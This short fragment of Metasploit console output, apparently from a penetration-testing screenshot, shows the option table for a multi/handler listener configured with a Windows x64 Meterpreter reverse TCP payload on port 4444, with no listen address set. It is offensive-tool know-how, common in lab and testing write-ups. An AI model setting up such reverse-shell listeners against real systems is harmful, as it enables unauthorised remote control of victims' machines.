 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port